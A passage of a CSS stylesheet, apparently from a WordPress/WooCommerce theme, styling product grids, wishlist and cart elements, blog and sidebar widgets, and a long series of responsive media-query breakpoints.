    margin-bottom: 0;
}

.yith-wcwl-wishlistexistsbrowse a[data-title="Browse wishlist"] {
    display: none;
}

.header-cartbox p.woocommerce-mini-cart__buttons.buttons .button {
    width: 130px;
    min-width: 130px;
}

.inland-product-main-img {
    position: relative;
    width: 100%;
    padding: 20px;
    min-height: 300px;
    align-items: center;
    display: flex;
    flex-wrap: wrap;
}

.single-product .it-product-single .related.products .yith-wcwl-add-to-wishlist {
    height: auto;
    line-height: inherit;
    width: auto;
}

.inland-product-main-img .hover-product {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    visibility: hidden;
    opacity: 0;
    background: #212529;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

/*.product-item:hover .inland-product-main-img>img {*/
/*    visibility: hidden;*/
/*    opacity: 0;*/
/*}*/

.product-item:hover .hover-product {
    opacity: 1;
    visibility: visible;
}

.product-item:hover .hover-product,
.product-item .hover-product {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.product-grid a.button.yith-wcqv-button {
    display: none;
}

.it-footer-wrapper .gallery figure.gallery-item,
.it-footer-wrapper .gallery figure.gallery-item img {
    margin: 0;
}

.it-footer-wrapper .gallery figure.gallery-item {
    padding: 0 10px 10px 0;
    position: relative;
    width: 90px;
}

.it-footer-wrapper .gallery figure.gallery-item .gallery-icon {
    position: relative;
    overflow: hidden;
}

.it-footer-wrapper .gallery figure.gallery-item .gallery-icon img {
    width: 100%;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-transform: rotate(0) scale(1);
    transform: rotate(0) scale(1);
}

.it-footer-wrapper .gallery figure.gallery-item .gallery-icon {
    position: relative;
    overflow: hidden;
    display: inline-block;
    height: 70px;
    width: 70px;
}

.it-footer-wrapper .gallery figure.gallery-item:hover .gallery-icon img {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-transform: rotate(1deg) scale(1.1);
    transform: rotate(1deg) scale(1.1);
}

.it-footer-wrapper .gallery figure.gallery-item:hover,
.it-footer-wrapper .gallery figure.gallery-item,
.it-footer-wrapper .gallery figure.gallery-item:hover,
.it-footer-wrapper .gallery figure.gallery-item img,
.it-footer-wrapper .gallery figure.gallery-item,
.it-footer-wrapper .gallery figure.gallery-item img {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.it-footer-wrapper .gallery {
    margin: 0 0 44px;
}

.it-footer-wrapper form.search-form label input.search-field {
    background: #282d32;
}

body .inland-blog-main article:last-of-type>.it-blog-box>.it-blog-post {
    border: none;
    padding-bottom: 0;
}

body .inland-blog-main article:last-of-type>.it-blog-box {
    margin-bottom: 42px;
}

ul.wp-block-latest-posts {
    padding: 0;
}

body ul.wp-block-latest-posts li {
    list-style: none;
}

.wp-calendar-table tbody td#today {
    background: #383f45;
}

.wp-calendar-table thead {
    background: #c6a47e;
    color: #ffffff;
    border: 1px solid #c6a47e;
}

body .wp-calendar-table thead th,
body .it-unite-blog .wp-calendar-table thead th {
    border: none;
    font-weight: 600;
}

.wp-block-calendar table caption {
    padding: 10px 0 0;
}

.wp-block-calendar table {
    margin-bottom: 0;
}

.wp-block-calendar nav.wp-calendar-nav {
    display: flex;
    justify-content: space-between;
    width: 100%;
    margin: 10px 0 20px;
}

.calendar_wrap tbody td {
    border: 1px solid #3e4247;
    text-align: center;
}

.wp-calendar-table tbody td#today {
    background: #383f45;
    margin: auto;
}

code {
    color: #c6a47e;
}

.read-more-icon svg {
    height: 9px;
    width: 6px;
    fill: #c6a47e;
    vertical-align: text-top;
    margin: 5px 0 0 3px;
}

.edit-icon {
    margin: 0 0 0 4px;
    font-size: 12px;
    vertical-align: bottom;
}

.widget {
    margin-bottom: 40px;
}

.widget_archive select {
    margin: 5px 0 6px;
}

.widget_categories select {
    margin: 5px 0 6px;
}
.widget_calendar {
    margin-bottom: 36px;
}
.widget-search form.search-form {
    margin-bottom: 6px;
}
.widget_rss .rsswidget {
    color: #ffffff;
    display: inline-block;
    font-weight: 600;
    width: 100%;
}
.widget_categories {
    margin-bottom: 36px;
}
.widget_pages {
    margin-bottom: 36px;
}
.widget_meta {
    margin-bottom: 36px;
}
.widget_recent_entries {
    margin-bottom: 36px;
}
.widget_rss {
    margin-bottom: 30px;
}
.widget_search .widget-title {
    margin-bottom: 33px;
}
.widget_tag_cloud {
    margin-bottom: 36px;
}
.calendar_wrap {
    margin: 6px 0 0 0;
    display: inline-block;
    width: 100%;
}
.widget_text select {
    margin-bottom: 2px;
}
.widget_recent_comments {
    margin-bottom: 36px;
}

.search-submit {
    background: #c6a47e;
    border: none;
    width: 60px;
    height: 60px;
}
.widget_rss .rss-date {
    position: relative;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    font-weight: 500;
    padding-left: 20px;
    margin: 6px 0 9px;
    color: #c6a47e;
}
.widget_rss .rss-date:before {
    content: "\f073";
    font-weight: 400;
    font-family: "Font Awesome 5 Free";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}
.widget_rss h2.widget-title a.rsswidget {
    width: auto;
}

.widget_rss .rsswidget:hover {
    color: #c6a47e;
}

button.search-submit:hover {
    background: #34393f;
}

button.search-submit:hover,
button.search-submit {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.search-submit svg {
    fill: #ffffff;
    height: 20px;
    width: 20px;
}

form.search-form label {
    margin: 0;
    width: calc(100% - 60px);
}

.calendar_wrap table {
    margin: 0;
}

.it-blog-content-image {
    position: relative;
}

.widget-search .widget-title {
    margin-bottom: 33px;
}

.widget p img {
    margin: 5px 0;
}

.widget-text select {
    margin-bottom: 6px;
}

.widget_archive {
    margin-bottom: 36px;
}

.comment-author-link a.url {
    color: #c6a47e;
}

.blog-icons svg,
.blog-icons svg {
    fill: #c6a47e;
    height: 15px;
    width: 15px;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
    margin-bottom: 6px;
}

.widget_product_search div {
    display: flex;
    flex-wrap: wrap;
}

.widget_product_search input {
    width: calc(100% - 60px);
}

.search-submit:hover {
    background: #c6a47e;
}

.widget_product_search .widget-title {
    margin-bottom: 33px;
}

.widget_product_search form {
    margin-bottom: 6px;
}

.widget_price_filter form .ui-slider-handle {
    border: none;
}

body.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #212529;
}

.widget_price_filter form .price-label {
    width: 100%;
    display: inline-block;
    text-align: left;
    font-size: 15px;
}

body .widget_price_filter form button.button,
body .wo.widget_price_filter .price-slider-amount .button {
    width: 170px;
    margin: 12px 0 6px;
}

.widget_price_filter form {
    margin-top: 10px;
    display: inline-block;
    width: 100%;
}

body .woocommerce .widget_rating_filter ul li,
.it-blog-sidebar .widget.widget_rating_filter ul li {
    padding-left: 0;
    text-align: right;
}

body.woocommerce .widget_rating_filter ul li .star-rating {
    float: left;
}

.widget.widget_products ul li:last-child,
.woocommerce .widget_recently_viewed_products li:last-child,
.woocommerce .widget_recent_reviews li:last-child {
    border: none;
}

.widget.widget_products ul li,
.woocommerce .widget_recently_viewed_products li,
.woocommerce .widget_recent_reviews li {
    padding: 20px 0 0 0;
}

.widget.widget_products ul li:first-child,
.woocommerce .widget_recently_viewed_products li:first-child,
.woocommerce .widget_recent_reviews li:first-child {
    padding: 6px 0 0 0;
}

.widget.widget_products ul li span.product_title ,
.woocommerce .widget_recently_viewed_products li span.product_title ,
.woocommerce .widget_recent_reviews li span.product_title  {
    margin: 0 0 6px;
    display: block;
    font-weight: 500;
}

.widget.widget_products ul li .star-rating,
.woocommerce .widget_recently_viewed_products li .star-rating,
.woocommerce .widget_recent_reviews li .star-rating {
    margin: 0 0 10px;
}

.widget_products,
.widget_recently_viewed_products,
.widget_recent_reviews {
    margin-bottom: 26px;
}

.widget.widget_products ul li span.woocommerce-Price-amount.amount,
.woocommerce ul.products li.product .price,
span.woocommerce-Price-amount.amount {
    color: #c6a47e;
     font-weight: 700;
}

del,
del woocommerce-Price-amount amount,
.widget.widget_products ul li del .woocommerce-Price-amount.amount,
del span.woocommerce-Price-amount.amount {
    color: #dedede !important;
}

.woocommerce div.product p.price del, .woocommerce div.product span.price del {
    opacity: 1;
}

.widget_product_tag_cloud .tagcloud a {
    padding: 8px 12px 6px;
    display: inline-block;
    margin: 6px 3px;
    text-transform: capitalize;
    font-size: 15px !important;
    background: #212529;
    color: #ffffff;
    border: none;
}

.woocommerce .widget ul.cart_list li span.product-title, .woocommerce .widget ul.product_list_widget li span.product-title {
    margin-bottom: 5px;
    display: inline-block;
}

.widget_product_tag_cloud .tagcloud a:hover {
    background: #c6a47e;
    color: #ffffff;
}

.widget_product_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a {
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
}

body.single.single-product.woocommerce div.product div.images ol.flex-control-nav.flex-control-thumbs {
    margin-top: 30px;
}

body.single.single-product.woocommerce div.product div.images ol.flex-control-nav.flex-control-thumbs {
    display: flex;
    flex-wrap: wrap;
    margin: 30px -15px 0;
}

body.single.single-product.woocommerce div.product div.images ol.flex-control-nav.flex-control-thumbs li {
    float: none;
    padding: 0 15px;
}

i.yith-wcwl-icon.fa.fa-heart-o {
    font-family: FontAwesome;
}

body.woocommerce .header-cartbox .it-checkout-table li {
    padding: 20px 15px 0;
    border-bottom: 1px solid #383f45;
}

body.woocommerce .header-cartbox .it-checkout-table li:last-child {
    border-bottom: none;
}

.woocommerce div.product div.images img:hover {
    border-color: #c6a47e;
}

.header-cartbox p.woocommerce-mini-cart__total.total {
    padding: 15px 20px 7px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

body.woocommerce .header-cartbox .it-checkout-table li span.woocommerce-Price-amount.amount {
    color: #ffffff;
}

.header-cartbox p.woocommerce-mini-cart__total.total span.woocommerce-Price-amount.amount {
    color: #ffffff;
    font-weight: 600;
}

body.woocommerce .header-cartbox .it-checkout-table li a {
    font-weight: 500;
}

body .header-cartbox p.woocommerce-mini-cart__buttons.buttons {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    padding: 30px 50px 30px 20px;
}

body .product-ovr-links ul li a.notify-wish {
    margin: 0;
}

.product-ovr-links .yith-wcwl-add-to-wishlist {
    margin: 0;
}

.header-cartbox li.woocommerce-mini-cart-item.mini-cart-item {
    padding: 20px 20px 0;
}

.header-cartbox li.woocommerce-mini-cart-item.mini-cart-item:last-child {
    border: none;
}

.it-blog-content-image .land-blog-date {
    bottom: 5px;
}

.add_to_wishlist.single_add_to_wishlist span {
    display: none;
}

.yith-wcwl-wishlistexistsbrowse span.feedback {
    font-size: 0;
}

.yith-wcwl-wishlistexistsbrowse a {
    font-size: 0;
}

.yith-wcwl-wishlistexistsbrowse a.notify-wish {
    font-size: inherit;
}

.yith-wcwl-wishlistexistsbrowse span.feedback i {
    font-size: 15px;
}

body .yith-wcqv-wrapper .yith-wcqv-main {
    background: #282d32;
}

.it-testimonial-wrapper .v1-testi-nav .swiper-pagination-bullets {
    margin: auto;
    position: unset;
    margin: 23px 0 -5px;
}

.it-blog-content-image a.post-thumbnail,
.land-blog-thumb a,
.single .it-blog-content-image .post-thumbnail {
    overflow: hidden;
    position: relative;
    display: inline-block;
    width: 100%;
}

.it-blog-content-image a.post-thumbnail:hover,
.it-blog-content-image a.post-thumbnail,
.land-blog-thumb a,
.single .it-blog-content-image .post-thumbnail,
.single .it-blog-content-image:hover .post-thumbnail {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.it-blog-post .wp-post-image,
.land-blog-thumb a img,
.single .it-blog-content-image .post-thumbnail img {
    width: 100%;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-transform: rotate(0) scale(1);
    transform: rotate(0) scale(1);
}

.it-blog-content-image a.post-thumbnail:hover img,
.land-blog-thumb a:hover img,
.single .it-blog-content-image:hover .post-thumbnail img {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-transform: rotate(1deg) scale(1.1);
    transform: rotate(1deg) scale(1.1);
}

.product-qyt-wrapper .product-qyt .quantity {
    display: flex;
    width: 100px;
}

.product-qyt-wrapper .product-qyt .quantity input {
    margin: 0;
    width: 70px;
    padding: 0;
    color: #ffffff;
    height: 50px;
    text-align: center;
    font-size: 15px;
    background: #212429;
}

.it-product-quantity button.qty-button {
    width: 30px;
    padding: 0;
    text-align: center;
    height: 25px;
    background: #16171b;
    border: none;
}

.it-product-quantity button.qty-button svg {
    fill: #ffffff;
    height: 10px;
    width: 12px;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
    display: none;
}

.single-product .it-product-single .product .yith-wcwl-add-to-wishlist {
    text-align: center;
    display: inline-block;
    margin-bottom: 10px;
}

.woocommerce .it-product-single div.product .woocommerce-tabs .panel h2.woocommerce-Reviews-title {
    display: none;
}

.woocommerce-cart .woocommerce table.shop_table td.product-thumbnail a img {
    padding: 10px;
}

.single-product.woocommerce div.product form.cart {
    margin-bottom: 10px;
}

.single-product .it-product-single .product .summary.entry-summary span.feedback {
    font-size: 15px;
}

.single-product .it-product-single .product .summary.entry-summary a.add-to-wishlist span {
    display: inline-block;
    margin-left: 3px;
}

i.yith-wcwl-icon.fa.fa-heart-o {
    margin: 0;
}

.product_meta>span {
    font-weight: 600;
    width: 100%;
    display: inline-block;
    margin: 8px 0 0px;
    color: #ffffff;
}

.product_meta>span>span,
.product_meta>span>a {
    font-weight: 500;
    margin: 0 0 0 5px;
    color: #dedede;
    display: inline-block;
}

.product_meta>span>span:hover, .product_meta>span>a:hover {
    color: #c6a47e;
}

.it-service-box2,
.it-service-box2:hover,
.it-service-box2:before,
.it-service-box2:hover:before,
.it-service-box2:after,
.it-service-box2:hover:after {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.it-service-box2 {
    position: relative;
    overflow: hidden;
}

.it-services-inner {
    position: relative;
}

.it-service-box2:before,
.it-service-box2:after {
    content: "";
    position: absolute;
    width: 80%;
    left: 0;
    right: 0;
    background: #c6a47e;
    height: 5px;
    margin: auto;
}

.it-service-box2:before {
    top: -30px;
    border-radius: 0 0 10px 10px;
}

.it-service-box2:after {
    bottom: -30px;
    border-radius: 10px 10px 0 0;
}

.it-service-box2:hover:before {
    opacity: 1;
    visibility: visible;
    top: 0px;
}

.it-service-box2:hover:after {
    opacity: 1;
    visibility: visible;
    bottom: 0px;
}

.product-ovr-links ul li a svg {
    height: 20px;
    width: 20px;
}

.is-style-squared .wp-block-button__link {
    border-radius: 0;
}

.comment-respond {
    background: #212529;
    padding: 44px 50px 50px;
}

.comments-area.it-blog-comment-box .comment-list li.comment:last-child {
    border: 0;
}


/********************************************************
	28. RESPONSIVE CSS START
*******************************************************/

@media(min-width: 1200px) {
    .it-blog-sidebar .widget .instagram-widget ul li {
        max-height: 114px;
    }
    .it-blog-sidebar .widget .instagram-widget ul li img {
        max-height: 114px;
    }
    .it-select-social ul li a {
        margin-left: 20px;
    }
    li.it-login-sign a.setting-toggle img {
        width: 40px;
        height: 40px;
    }
    .it-about2-imgbox h1 {
        top: 102px;
    }
    .it-about-holder.firsts-demo .it-heading h2 {
        width: 85%;
    }
    .it-break-out {
        width: 45%;
    }
    .it-blog-user ul li a {
        margin-right: 50px;
    }
    .it-blog-user ul li:after {
        left: -30px;
    }
    .widget_categories ul li,
    .widget_meta ul li,
    .widget ul li {
        padding-left: 18px;
    }
}

@media(min-width: 1199.98px) {
    .in-about-text {
        width: 70%;
    }
}

@media(min-width: 992px) {
    .it-toggle {
        display: none;
    }
    .dropdown-expander>i {
        position: absolute;
        right: 0;
        top: 6px;
        display: none;
    }
    ul.sub-menu .dropdown-expander>i {
        position: absolute;
        right: 8px;
        top: 18px;
        transform: rotate(-90deg);
    }
    .it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu {
        display: block !important;
    }
}

@media(min-width: 1920px) {
    .it-infosidebar {
        height: 950px;
    }
}

@media(max-width: 1920px) {
    .it-infosidebar {
        height: 944px;
    }
}

@media(max-width: 1900px) {
    .it-infosidebar {
        height: 942px;
    }
}

@media(max-width: 1880px) {
    .it-infosidebar {
        height: 935px;
    }
}

@media(max-width: 1870px) {
    .it-infosidebar {
        height: 930px;
    }
}

@media(max-width: 1860px) {
    .it-infosidebar {
        height: 926px;
    }
}

@media(max-width: 1850px) {
    .it-infosidebar {
        height: 920px;
    }
}

@media(max-width: 1830px) {
    .it-infosidebar {
        height: 912px;
    }
}

@media(max-width: 1810px) {
    .it-infosidebar {
        height: 902px;
    }
}

@media(max-width: 1790px) {
    .it-infosidebar {
        height: 895px;
    }
}

@media(max-width: 1770px) {
    .it-infosidebar {
        height: 880px;
    }
}

@media(max-width: 1740px) {
    .it-infosidebar {
        height: 862px;
    }
}

@media(max-width: 1700px) {
    .it-infosidebar {
        height: 854px;
    }
}

@media(max-width: 1690px) {
    .it-infosidebar {
        height: 850px;
    }
}

@media(max-width: 1670px) {
    .it-infosidebar {
        height: 840px;
    }
}

@media(max-width: 1650px) {
    .it-infosidebar {
        height: 832px;
    }
}

@media(max-width: 1625px) {
    .it-infosidebar {
        height: 820px;
    }
}

@media(max-width: 1620px) {
    .it-infosidebar {
        height: 810px;
    }
}

@media(max-width: 1599px) {
    .it-infosidebar {
        height: 800px;
    }
}

@media(max-width: 1560px) {
    .it-infosidebar {
        height: 790px;
    }
}

@media(max-width: 1530px) {
    .it-infosidebar {
        height: 780px;
    }
}

@media(max-width: 1510px) {
    .it-infosidebar {
        height: 770px;
    }
}

@media(max-width: 1499px) {
    .it-infosidebar {
        height: 762px;
    }
}

@media(max-width: 1480px) {
    .it-infosidebar {
        height: 752px;
    }
}

@media(max-width: 1460px) {
    .it-infosidebar {
        height: 750px;
    }
}

@media(max-width: 1440px) {
    .it-infosidebar {
        height: 740px;
    }
}

@media(max-width: 1430px) {
    .it-infosidebar {
        height: 734px;
    }
}

@media(max-width: 1400px) {
    .it-infosidebar {
        height: 722px;
    }
    .it-nav .it-menu>ul>li,
    .it-cartsec>ul>li,
    .it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu li a,
    .it-profile-open ul li a {
        font-size: 13px;
    }
}

@media(max-width: 1390px) {
    .it-infosidebar {
        height: 720px;
    }
    .team-navigation {
        display: none;
    }
}

@media(max-width: 1370px) {
    .it-infosidebar {
        height: 710px;
    }
}

@media(max-width: 1360px) {
    .it-infosidebar {
        height: 705px;
    }
}

@media(max-width: 1340px) {
    .it-infosidebar {
        height: 695px;
    }
}

@media(max-width: 1320px) {
    .it-infosidebar {
        height: 685px;
    }
}

@media(max-width: 1300px) {
    .it-infosidebar {
        height: 680px;
    }
}

@media(max-width: 1290px) {
    .it-infosidebar {
        height: 674px;
    }
    .it-infosidebar .siderbar-social>ul>li {
        margin-bottom: 0;
    }
}

@media(max-width: 1280px) {
    .it-infosidebar {
        height: 670px;
    }
}

@media(max-width: 1260px) {
    .it-infosidebar {
        height: 660px;
    }
}

@media(max-width: 1240px) {
    .it-infosidebar {
        height: 650px;
    }
}

@media(max-width: 1220px) {
    .it-infosidebar {
        height: 642px;
    }
}

@media(max-width: 1210px) {
    .it-infosidebar {
        height: 638px;
    }
}

@media(max-width: 1700px) {
    .about-wrap.aboutHolder {
        padding: 80px 0;
    }
}

@media(min-width: 1601px) {
    .it-nav .it-menu>ul>li,
    .it-cartsec>ul>li,
    .it-nav>div>ul>li {
        padding: 24px 20px;
    }
}

@media(max-width: 1600px) {
    body:not(.demo-import) .it-content-wraapper.it-contentw-left {
        max-width: 1440px;
        margin: 0 auto;
    }
    body:not(.demo-import) .it-content-wraapper.it-contentw-left .it-header-wrapper.it-header-style2 {
        padding: 0;
    }
    .it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu {
        top: 0px;
        margin: 0 0 0 12px;
    }
    .dropdown-expander>i {
        right: 10px;
        top: 7px;
    }
    .it-deal-text3 {
        padding: 0;
    }
    .it-deal-section-style3 a.index3-btn {
        margin-bottom: 0;
    }
    .it-nav .it-menu>ul>li:after {
        content: unset;
    }
    .it-nav .it-menu>ul>li,
    .it-cartsec>ul>li {
        padding: 15px 12px;
        font-size: 12px;
    }
    .it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu li a,
    .it-profile-open ul li a {
        font-size: 12px;
    }
}

@media(max-width: 1440px) {
    .it-content-wraapper {
        margin-left: 0;
        margin-right: 0;
    }
    .it-header-wrapper {
        padding: 0;
    }
    .it-header-wrapper .container-fluid {
        max-width: 1170px;
    }
}

@media(max-width: 1399px) {
    .it-infosidebar .siderbar-contact,
    .it-infosidebar .siderbar-email {
        padding: 15px 0;
    }
    .it-infosidebar .siderbar-social {
        padding: 10px 0 10px;
    }
    .about-img .child-imgbox:after {
        display: none;
    }
    .it-project-gallery .grid-item:hover .top-content {
        top: 15px;
        right: 0;
        left: 0;
        font-size: 16px;
    }
    .it-project-gallery .grid-item:hover .bottom-content>h3 {
        font-size: 22px;
    }
    .it-project-gallery .bottom-content>span {
        display: none;
    }
    .it-deal-text3 {
        padding: 0 20px 0 0;
    }
    .it-project-gallery .top-content {
        right: 0;
        left: 0;
    }
}

@media(max-width: 1280px) {
    .it-infosidebar .siderbar-contact,
    .it-infosidebar .siderbar-email {
        padding: 12px 0;
    }
}

@media(min-width: 1200px) and (max-width: 1280px) {
    .it-header-wrapper {
        padding: 0 60px;
    }
    .it-nav .it-menu>ul>li,
    .it-cartsec>ul>li {
        padding: 15px 8px;
    }
}

@media(max-width: 1245px) {
    .it-infosidebar .siderbar-contact,
    .it-infosidebar .siderbar-email {
        padding: 8px 0;
    }
}

@media(max-width: 1399.98px) {
    .it-modal-form {
        position: absolute;
    }
    .it-signin-flex {
        position: absolute;
        top: 200px;
    }
}

@media(min-width: 1770px) {
    .it-deal-holder .fw-row .it-deal-text h1 {
        width: 520%;
    }
}

@media(max-width: 1699.98px) {
    .it-deal-holder .fw-row .it-deal-text h1 {
        width: 100%;
    }
    .it-deal-text {
        width: 100%;
    }
}

@media(min-width: 1200px) {
    .it-about-holder .fw-row {
        align-items: center;
        display: flex;
        flex-wrap: wrap;
    }
    .it-about-holder.firsts-demo p {
        width: 95%;
    }
    .designTeamHolder .it-heading {
        padding-top: 13px;
    }
    .woocommerce-cart .woocommerce table.shop_table {
        padding: 33px 50px 0px;
    }
    .woocommerce .cart-collaterals,
    .woocommerce-page .cart-collaterals table.shop_table {
        padding: 0;
    }
    .woocommerce-cart .woocommerce table.shop_table>tbody tr:last-child td,
    .woocommerce-cart .woocommerce table.shop_table>tbody tr:last-child th {
        padding: 50px 0;
    }
    .woocommerce table.shop_table td,
    .woocommerce table.shop_table th,
    .woocommerce-page .cart-collaterals table.shop_table>tbody tr:last-child th,
    .woocommerce-page .cart-collaterals table.shop_table>tbody tr:last-child td {
        padding: 20px;
    }
    .woocommerce-cart .woocommerce .cart-totals.calculated-shipping table.shop_table tbody tr:last-child td,
    .woocommerce-cart .woocommerce .cart-totals.calculated-shipping table.shop_table tbody tr:last-child th {
        padding: 20px;
    }
}

@media(max-width: 1199.98px) {
    body .it-profile-open ul li a {
        padding: 10px 15px;
    }
    .it-project-gallery .grid-icon {
        top: 40%;
    }
    .aboutPage {
        padding: 77px 0 80px;
    }
    .it-about-holder {
        padding: 80px 0 150px;
    }
    .it-infosidebar {
        display: none;
    }
    .instagram-widget ul {
        justify-content: flex-start;
    }
    .widget .instagram-widget ul li {
        width: 23%;
        margin: 0 10px 10px;
    }
    .it-footer-container .instagram-widget ul.instagram-pics li {
        margin: 0 10px 10px;
    }
    .cart-round.box-add {
        margin: 0 6px;
    }
    .it-nav .it-menu>ul>li,
    .it-cartsec>ul>li,
    .it-nav .it-menu>ul>li,
    .it-cartsec>ul>li,
    .it-nav>div>ul>li,
    .it-nav .it-menu ul li.page-item,
    .it-nav .it-cartsec>ul>li {
        padding: 10px 6px;
        font-size: 12px;
    }
    .it-nav .it-cartsec>ul>li:after {
        height: 20px;
    }
    .it-nav .it-cartsec>ul>li>a>svg {
        width: 16px;
        height: 16px;
    }
    .it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu li a,
    .it-profile-open ul li a {
        font-size: 12px;
        padding: 3px 15px;
    }
    .it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu li a {
        padding: 8px 15px;
    }
    .it-deal-text {
        width: 100%;
        padding: 0 0 0;
    }
    .it-contact-form-box {
        width: calc(100% - 30px);
        margin: 0 15px -150px;
    }
    .it-about2-imgbox h1 {
        left: -60px;
        font-size: 30px;
    }
    .land-why-us-section .fw-row {
        align-items: center;
        display: flex;
        flex-wrap: wrap;
    }
    .land-why-us-section {
        padding: 70px 0 40px;
    }
    .it-product-section.it-product-style4 {
        padding: 71px 0 31px;
    }
}

@media(min-width: 992px) and (max-width: 1199.98px) {
    .widget_shopping_cart_content .woocommerce-mini-cart__buttons.buttons .button {
        min-width: 110px;
        margin-right: 40px !important;
    }
    .dropdown-expander>i {
        right: 4px;
    }
    .svg-size {
        width: 165px;
        height: 30px;
    }
    .team2-box-two h3 {
        margin: 0 0 16px;
        width: 70%;
    }
    .it-nav .it-menu>ul>li,
    .it-cartsec>ul>li,
    .it-nav .it-menu>ul>li,
    .it-cartsec>ul>li,
    .it-nav>div>ul>li,
    .it-nav .it-menu ul li.page-item,
    .it-nav .it-cartsec>ul>li {
        padding: 10px 6px;
    }
    .land-about-text {
        margin-bottom: 0;
    }
}

@media(max-width: 991.98px) {
    .testimonial-box-wrapper .gallery-thumbs {
        width: 50%;
    }
    .it-about-third .it-heading.inland-subhead {
        margin-top: 30px;
    }
    .it-footer-container .instagram-widget ul.instagram-pics li {
        margin: 0 15px 15px 0;
    }
    .about-box-wrapper .row .col-lg-12 {
        padding: 0;
    }
    .about-img-one img {
        width: 100%;
    }
    .aboutPage img {
        margin-bottom: 30px;
    }
    .designTeamHolder {
        padding: 80px 0;
    }
    .about-img-one .parent-img {
        float: none;
    }
    .it-whyUs-holder .width-full {
        width: 100%;
    }
    .it-whyUs-holder .it-heading.inland-subhead {
        margin-top: 30px;
    }
    .it-about-holder {
        padding: 80px 0 80px;
    }
    .it-about2-imgbox {
        text-align: left;
        margin: 30px 0 0;
        display: inline-block;
        width: 100%;
    }
    .aboutHolder .width-full:last-child {
        padding: 30px 30px 0;
    }
    .bootompadder104 {
        padding-bottom: 30px;
    }
    .it-nav .it-menu ul li.page-item {
        padding: 15px 20px;
        width: 100%;
        text-align: left;
        position: relative;
        font-size: 16px;
    }
    .widget .instagram-widget ul li {
        width: 15%;
        margin: 0 6px 10px;
    }
    .it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu li a {
        border: none;
    }
    .it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu {
        padding: 0;
    }
    .it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu li a {
        font-size: 14px;
    }
    .woocommerce-cart.woocommerce-page .it-dark-bg {
        padding: 60px 0;
    }
    .it-header-wrapper {
        padding: 0 20px 30px 0;
    }
    .it-header-wrapper.it-header-style1 {
        padding: 0 20px 30px 0;
    }
    .it-header-wrapper {
        padding: 0;
    }
    .it-content-wraapper {
        margin-right: 0;
    }
    .it-about-page-title {
        padding: 41px 0 45px;
    }
    .it-infosidebar .siderbar-contact,
    .it-infosidebar .siderbar-email {
        padding: 10px 0;
    }
    .it-infosidebar .siderbar-contact>a,
    .it-infosidebar .siderbar-email>a {
        font-size: 13px;
    }
    .it-infosidebar.it-infosidebar-style2 {
        top: 100px;
    }
    .it-infosidebar {
        height: 705px;
    }
    .it-infosidebar .siderbar-social>ul>li {
        margin-bottom: 4px;
    }
    .swiper-imgbox .swipper-img>h4>span {
        display: none;
    }
    .swiper-imgbox .swipper-img>h2 {
        font-size: 40px;
    }
    .swiper-imgbox .swipper-img>h3 {
        font-size: 40px;
    }
    .it-nav .it-menu {
        position: fixed;
        top: 0;
        left: -300px;
        width: 300px;
        bottom: 0;
        height: 100%;
        z-index: 99999;
        transition: 0.6s;
        -webkit-transition: 0.6s;
        -ms-transition: 0.6s;
        -moz-transition: 0.6s;
        -o-transition: 0.6s;
        overflow-y: auto;
        overflow-x: hidden;
        padding-top: 10px;
        background: #282d32;
    }
    .it-nav .it-menu>ul>li {
        display: block;
        text-align: left;
        padding: 0px;
        cursor: pointer;
    }
    .it-nav .it-menu>ul>li:after {
        display: none;
    }
    .it-toggle {
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
        width: 20px;
    }
    .it-toggle span {
        width: 20px;
        height: 2px;
        display: block;
        margin-bottom: 4px;
        transition: 0.3s all;
        border-radius: 30px;
        background: #c6a47e;
    }
    .it-nav .it-menu.it-menu-open {
        left: 0px;
    }
    .it-nav .it-menu>ul>li,
    .it-cartsec>ul>li {
        padding: 15px 20px;
        font-size: 16px;
    }
    /* scroll css */
    .it-menu::-webkit-scrollbar {
        width: 5px;
        background: #c6a47e;
    }
    .it-menu::-webkit-scrollbar-track {
        box-shadow: inset 0 0 5px grey;
        border-radius: 10px;
        background: #efefef;
    }
    .it-menu::-webkit-scrollbar-thumb {
